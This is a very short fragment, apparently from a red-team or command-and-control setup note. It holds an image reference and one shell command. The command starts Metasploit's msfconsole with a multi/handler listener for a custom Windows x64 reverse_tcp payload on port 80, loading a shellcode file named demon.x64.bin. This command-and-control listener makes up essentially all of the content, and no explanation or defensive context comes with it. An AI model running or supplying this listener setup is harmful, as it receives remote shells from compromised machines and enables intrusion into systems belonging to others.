 sudo msfconsole -qx "use exploit/multi/handler; set payload windows/x64/custom/reverse_tcp; set LHOST 127.0.0.1; set LPORT 80; set SHELLCODE_FILE /custom/path/demon.x64.bin; run"